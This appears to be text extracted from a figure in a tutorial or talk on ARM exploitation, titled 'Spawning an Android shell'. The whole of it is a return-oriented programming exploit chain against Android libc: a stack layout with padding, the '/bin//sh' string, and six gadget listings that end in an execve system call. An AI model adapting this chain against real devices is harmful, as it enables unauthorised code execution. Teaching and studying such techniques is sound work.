 Spawning an Android shell
Libc Base Address: b6f8d000
0xbefffaf8 [r4+#8] 0x00000000
0xbefffaf4 [r4+#4] 0x68732f2f
0xbefffaf0 [r4] 0x6e69622f
/bin//sh
0xbefffaec pc 0xb6f9a05d
0xbefffae8 r4 0x41414141
0xbefffae4 lr 0xb6fa9a57
0xbefffae0 r4 0xbefffaf0
0xbefffadc pc 0xb6fae929
0xbefffad8 fp 0x41414141
0xbefffad4 sl 0x41414141
0xbefffad0 r9 0xb6fa2415
0xbefffacc r8 0x41414141
0xbefffac8 r7 0xbefffaf0
0xbefffac4 r6 0xb6faccc1
0xbefffac0 r5 0x41414141
0xbefffabc r4 0x41414141
0xbefffab8 Old lr 0xb6f9aaa3
0xbefffab4 0x41414141
0xbefffab0 Low 0x41414141
1
b6f9aaa2 (offset: daa2):
ldmia.w sp!, {r4, r5, r6, r7, r8, r9, sl, fp, pc}
2
b6fae928 (offset: 21928):
21928: mov r0, #0
2192c: pop {r4, lr}
21930: bx lr
3
b6fa9a56 (offset: 1ca56):
1ca56: movs r2, r0
1ca58: mov pc, r9
4
b6fa2414 (offset: 15414):
15414: mov r1, r0
15416: str r1, [r4, #8]
15418: movs r0, #0
1541a: pop {r4, pc}
5
b6f9a05c (offset: d05c):
d05c: mov r0, r7
d060: blx r6
6
b6faccc0 (offset: 1fcc0):
1fcc0: mov r7, #11
1fcc4: svc 0x00000000